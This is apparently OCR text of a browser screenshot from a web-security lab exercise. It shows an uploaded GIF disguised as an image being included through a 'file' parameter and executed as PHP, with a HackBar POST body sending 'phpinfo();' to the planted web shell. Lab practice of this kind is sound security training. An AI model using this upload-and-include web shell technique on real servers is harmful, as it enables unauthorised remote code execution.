 不安全 | 113.125.86.102:8888/less-1/include.php?file=uploads/65c346d77452a.gif
电视剧 公 杂项 资源 研究生 在线工具 手册 K2 ChatGPT 星盟 Pwn✌ Web✌ 论坛
GIF89a
PHP Version 7.3.33
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://113.125.86.102:8888/less-1/include.php?file=uploads/65c346d77452a.gif
Use POST method
enctype
application/x-www-form-urlencoded
Body
jasper=phpinfo();